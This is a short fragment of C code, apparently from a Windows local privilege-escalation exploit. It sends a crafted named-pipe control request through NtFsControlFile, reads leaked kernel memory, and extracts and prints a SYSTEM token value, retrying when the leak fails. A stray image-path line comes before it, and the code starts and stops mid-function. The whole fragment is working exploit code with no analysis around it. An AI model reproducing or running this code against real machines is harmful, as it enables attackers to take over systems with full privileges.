 memset(dest, 0x42, 0xff);
void* v9b = _malloc_base(0x2000);
int v29 = 90;
_NtFsControlFile(hReadPipe[0], 0, 0, 0, &v30, 0x110038, &v29, 2, v9b, 0x2000);
PUINT64 v27 = (PUINT64)((char*)v9b + v14 + token_offset);
if (v27 == 0) { exit(1); };
System_token_value = *v27;
next_token = v27[1];
printf("[+] SYSTEM TOKEN VALUE= %p\n", (void *)System_token_value);
if (System_token_value == 0x4141414141414141) {
printf("[+] Failed attempt try again..\n");
exit(1234);
}
//// getchar();
}
flag++;
//// getchar();
return 0;
}